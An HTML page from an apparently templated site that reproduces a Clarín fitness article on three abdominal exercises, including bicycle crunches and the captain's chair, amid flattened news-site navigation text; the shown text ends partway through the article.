




<file: p1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Estos son los 3 ejercicios más efectivos para marcar los abdominales" />
<meta name="keywords" content="Estos son los 3 ejercicios más efectivos para marcar los abdominales" />
<title>Estos son los 3 ejercicios más efectivos para marcar los abdominales | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="L3rqBIFBm3f">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="LkGbDdGbfFBJWWw"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="su42bmtvZpU"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="uI1sIh5MQAAK">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="hSlIEgrEmIHptv">Estos son los 3 ejercicios más efectivos para marcar los abdominales</h2> 2021.06.26 12:38
				<center><img src="img/bbff506d02edd5a69980a3cbc89ceab5.jpg" width="50%"   id="I1dMiXI1NI6xRI"></center><br><br><span> Secciones</span> <p> Suscribite <span> por $90</span> </p> <span> </span> Home Último Momento Política Economía <i> </i> Dólar, divisas, acciones y bonos Mercado Inmobiliario Rural Sociedad <i> </i> Ciudades Policiales Opinión <i> </i> Cartas al País Mundo Deportes <i> </i> Fútbol Fútbol Internacional Selección Estadísticas Ascenso Tenis Rugby NBA Hockey Agenda Deportiva Espectáculos <i> </i> TV Cine Series y Películas Música Teatro Cultura <i> </i> Revista Ñ Clima Horóscopo Loterías y Quinielas Radio Mitre en Vivo Otros Servicios <i> </i> Clasificados Argenprop Empleos Humor e Ilustraciones Feriados 2021 Tapas de Clarín Ediciones anteriores Gran DT Horóscopo chino Agencias Últimas noticias Edición impresa Claringrilla Sudoku Videos Fotogalerías Fama Internacional Estilo <i> </i> Autos Tecnología Viajes Arq Recetas Gourmet Buena Vida Familias Relaciones Astrología Suplementos <i> </i> Revista Viva NYT International Weekly Clarín em portugués Especiales Clarín Docs Newsletters Contactanos <i> </i> Ayuda Suscribite <i> </i> Diálogos para suscriptores Temas <i> </i> <h2> Buena Vida</h2> Último Momento Política Economía Sociedad Mundo Deportes Espectáculos Rural Clasificados Claringrilla <span> </span> <span> <p> Ingresar </p> <span> </span> </span> <span> </span> <p> </p> <span> </span> <span> </span> MI CUENTA MI SUSCRIPCION CERRAR SESIÓN <p> Suscribite <span> por $90</span> </p> <h2> Buena Vida</h2> <span> Ciudad de Buenos Aires</span> <span> 10&deg;</span> <span> ST 11.9&deg;</span> <span> Noticias de hoy</span> <h2> Dólar blue hoy</h2> <h2> Coronavirus en Argentina</h2> <h2> Restricciones CABA</h2> <h2> Derrumbe en Miami</h2> <h2> Argentinos desaparecidos en Miami</h2> <h2> George Floyd</h2> <h2> Vacuna Covid</h2> <h2> Variante Delta</h2> <h2> Elecciones 2021</h2> <h2> Video del derrumbe en Miami</h2> <h2> Descenso de River</h2> <h2> Pfizer</h2> <h2> Juntos por el Cambio</h2> <h2> Rápidos y Furiosos 9</h2> <h2> Euro hoy</h2> <h2> Horóscopo</h2> Sábado, 26 de Junio de 2021 <p> Fitness</p> <h1> Estos son los 3 ejercicios más efectivos para marcar los abdominales</h1> <h2> Según coinciden los expertos, son los trabajos que mejor funcionan. De 3 a 20 meses para ver los resultados.</h2> <span> <i> </i> </span> <p> Para lograr los abdominales musculosos, como en todo, lo esencial es el esfuerzo y la constancia, pero también saber qué ejercicios funcionan mejor que otros. </p> <span> Las más leídas</span> <h2> de Buena Vida</h2> <h5> 1</h5> <h3> La postura correcta para ir al baño y otros consejos </h3> <p> Salud</p> <h5> 2</h5> <h3> ¿Se puede volver a congelar un alimento sacado del freezer? </h3> <p> Riesgos</p> <h5> 3</h5> <h3> Descubren que las canas que produce el estrés pueden revertirse </h3> <p> Nuevo estudio</p> <h5> 4</h5> <h3> Ayuno intermitente vs dieta clásica: qué halló un estudio que los comparó </h3> <p> Nutrición</p> <h5> 5</h5> <h3> Caen a la mitad los testeos de VIH: dónde podés hacerte la prueba </h3> <p> Por la pandemia</p> <i> </i> <i> </i> <i> </i> <i> </i> <span> </span> <span> 10/09/2019 14:42 </span> <span> Clarín.com</span> <span> <strong> Buena Vida</strong> </span> <span> Actualizado al 20/01/2020 11:32 </span> <p> En lo primero que coinciden los que saben es que para lograr unos abdominales visibles el único camino posible es<strong> a través de la nutrición</strong> . Cuidarse en las comidas es esencial, y no sólo para lucir los músculos del estómago, sino especialmente para la salud en general, física y mental. </p> <p> Ese es el primer paso. Lo que sigue, si lo que se busca es marcar los abdominales como Thor, es, desde luego, <strong> entrenar esos músculos</strong> . Y en este punto se abre un abanico de posibilidades. Existe una gran cantidad de ejercicios para laburar los abdominales. Pero hay un puñadito que son más efectivos que otros, y acá también concuerdan los expertos.</p> <p> U n estudio realizado por el American Council on Exercise ( ACE ) reúne los tres mejores entrenamientos abdominales para lograr un núcleo fuerte y la tan deseada tabla de lavar.</p> <p> Para lograr los abdominales musculosos, como en general, lo esencial es el esfuerzo y la constancia, pero también saber qué ejercicios funcionan mejor que otros. </p> <h2> 1- La maniobra de bicicleta</h2> <p> Maniobra de bicicleta. La más efectiva de todas </p> <p> <strong> Este es el entrenamiento abdominal más efectivo</strong> , según destaca el estudio.</p> <p> Para hacer este ejercicios, hay que acostarse boca arriba con las piernas en el aire y llevar las rodillas hacia el pecho. Las manos deben colocarse detrás de las orejas.<br> </p> <span> Mirá también</span> <span> Mirá también</span> <h2> Cómo encontrar una segunda oportunidad después del dolor</h2> <p> "Contraiga los omóplatos mientras levanta cada lado del piso y estira una pierna y gira su cuerpo. Con cada rotación, su codo debe alcanzar su pierna opuesta", detalla el estudio.</p> <p> El ejercicio utiliza todos los músculos abdominales, incluido el recto abdominal, los músculos abdominales frontales.</p> <h2> 2- La silla del capitán</h2> <p> La silla del capitán. </p> <p> Para este entrenamiento, se requiere algún equipo de gimnasio: una silla de capitán o una silla sin asiento con respaldo y reposabrazos.</p> <p> Para usar la silla del capitán, hay que deja que las piernas cuelguen hacia abajo antes de levantar las rodillas hacia el pecho.</p> <p> Este ejercicio estimula tanto los abdominales como los oblicuos.</p> <span> Mirá también</span> <span> Mirá también</span> 